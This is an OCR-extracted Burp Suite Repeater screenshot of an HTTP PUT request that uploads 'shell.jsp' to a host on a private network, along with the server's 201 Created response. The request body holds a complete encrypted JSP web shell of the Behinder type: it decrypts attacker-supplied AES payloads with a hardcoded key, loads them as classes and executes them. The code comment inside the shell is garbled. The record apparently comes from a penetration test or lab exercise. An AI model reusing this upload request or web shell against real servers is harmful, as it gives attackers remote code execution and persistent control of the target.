 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
1 × 2 × 3 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 PUT /shell.jsp/ HTTP/1.1
2 Host: 192.168.0.104:2002
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: phpMyAdmin=d963a5ea1b6a5af696e3da08fe8e63e1;
pma_lang=zh_CN; JSESSIONID=94u0jvok11bc1n43a1z384xnv
10 Connection: close
11 Content-Length: 619
12
13 <%@page import="
java.util.*,javax.crypto.*,javax.crypto.spec.*"%>
<%!class U extends ClassLoader{U(ClassLoader
c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}%>
<%if (request.getMethod().equals("POST")){String k="
e45e329feb5d925b"
;/*è?????é?????è???????????32???md5?????????16??????é??
è?¤è???????????rebeyond*/session.putValue("u",k);Cipher
c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader
().readLine()))).newInstance().equals(pageContext);}%>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Mon, 22 Aug 2022 14:27:11 GMT
4 Connection: close
5
6